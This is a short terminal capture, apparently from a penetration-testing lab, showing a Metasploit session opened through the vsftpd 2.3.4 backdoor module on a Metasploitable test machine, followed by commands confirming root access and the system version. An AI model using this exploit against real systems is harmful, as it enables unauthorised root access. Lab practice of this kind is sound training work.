 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 1
[*] Starting interaction with 1...
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04"